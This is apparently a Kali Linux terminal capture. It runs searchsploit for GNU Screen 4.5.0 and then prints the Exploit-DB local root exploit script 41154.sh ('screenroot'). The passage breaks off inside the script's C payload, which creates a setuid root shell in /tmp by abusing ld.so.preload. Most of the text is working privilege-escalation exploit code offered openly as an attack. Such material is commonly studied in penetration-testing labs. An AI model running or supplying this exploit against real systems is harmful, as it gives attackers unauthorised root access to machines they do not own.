 ┌──(root㉿kali)-[~]
└─# searchsploit screen 4.5.0
---------------------------------------------------------------------------------- ---------------------------------
 Exploit Title                                                                    |  Path
---------------------------------------------------------------------------------- ---------------------------------
GNU Screen 4.5.0 - Local Privilege Escalation                                     | linux/local/41154.sh
GNU Screen 4.5.0 - Local Privilege Escalation (PoC)                               | linux/local/41152.txt
---------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
┌──(root㉿kali)-[~]
└─# cat /usr/share/exploitdb/exploits/linux/local/41154.sh
#!/bin/bash
# screenroot.sh
# setuid screen v4.5.0 local root exploit
# abuses ld.so.preload overwriting to get root.
# bug: https://lists.gnu.org/archive/html/screen-devel/2017-01/msg00025.html
# HACK THE PLANET
# ~ infodox (25/1/2017)
echo "~ gnu/screenroot ~"
echo "[+] First, we create our shell and library..."
cat << EOF > /tmp/libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");